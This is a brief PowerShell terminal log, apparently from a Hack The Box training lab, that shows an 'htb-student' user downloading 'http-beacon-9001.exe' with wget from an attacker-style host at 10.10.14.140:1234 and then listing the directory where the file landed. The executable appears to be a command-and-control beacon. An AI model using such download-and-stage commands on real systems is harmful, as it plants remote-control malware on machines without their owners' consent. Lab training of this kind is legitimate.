 PS C:\Users\htb-student> wget http://10.10.14.140:1234/http-beacon-9001.exe -o http-beacon-9001.exe
PS C:\Users\htb-student> dir
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/4/2024 2:45 PM 3D Objects
d-r--- 4/4/2024 2:45 PM Contacts
d-r--- 4/4/2024 2:45 PM Desktop
d-r--- 4/4/2024 2:45 PM Documents
d-r--- 4/4/2024 2:45 PM Downloads
d-r--- 4/4/2024 2:45 PM Favorites
d-r--- 4/4/2024 2:45 PM Links
d-r--- 4/4/2024 2:45 PM Music
d-r--- 4/4/2024 2:45 PM Pictures
d-r--- 4/4/2024 2:45 PM Saved Games
d-r--- 4/4/2024 2:45 PM Searches
d-r--- 4/4/2024 2:45 PM Videos
-a---- 11/19/2026 12:01 AM 11005440 http-beacon-9001.exe
PS C:\Users\htb-student>